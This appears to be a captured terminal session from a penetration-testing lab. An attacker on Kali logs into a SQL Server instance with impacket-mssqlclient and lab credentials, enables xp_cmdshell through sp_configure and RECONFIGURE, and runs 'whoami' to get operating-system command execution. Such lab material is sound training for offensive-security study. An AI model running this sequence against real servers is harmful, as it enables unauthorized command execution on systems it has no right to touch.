 kali@kali:~$ impacket-mssqlclient Administrator:Lab123@192.168.50.18 -windows-auth;
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQL01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(SQL01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> EXECUTE sp_configure 'show advanced options', 1;
[*] INFO(SQL01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed
from 1 to 1. Run the RECONFIGURE statement to install.
SQL> RECONFIGURE;
SQL> EXECUTE sp_configure 'xp_cmdshell', 1;
[*] INFO(SQL01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 1 to
1. Run the RECONFIGURE statement to install.
SQL> RECONFIGURE;
SQL> EXECUTE xp_cmdshell 'whoami';